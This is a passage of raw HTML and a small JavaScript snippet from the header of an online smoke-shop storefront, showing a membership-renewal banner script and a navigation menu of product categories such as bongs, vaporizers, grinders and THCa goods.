  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
